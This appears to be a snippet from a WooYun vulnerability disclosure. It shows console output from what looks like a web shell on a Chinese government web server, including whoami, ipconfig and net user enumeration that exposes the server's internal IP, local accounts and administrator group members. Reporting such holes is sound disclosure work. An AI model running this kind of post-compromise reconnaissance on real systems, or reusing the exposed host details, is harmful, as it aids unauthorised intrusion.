 www.xxsjsw.gov.cn
[*] 基本信息 [ C:D:E:F:G: ]
E:\webgroup35\HNWeb\> whoami
inspur-969124ba\xxzx_iwam
E:\webgroup35\HNWeb\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.64.1.246
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.64.1.4
E:\webgroup35\HNWeb\> net user
\\INSPUR-969124BA 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
iis_user IUSR_INSPUR-969124BA IWAM_INSPUR-969124BA
SUPPORT_388945a0 xxzx_iusr xxzx_iwam
命令成功完成。
E:\webgroup35\HNWeb\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
iis_user
命令成功完成。
E:\webgroup35\HNWeb\>
www.wooyun.org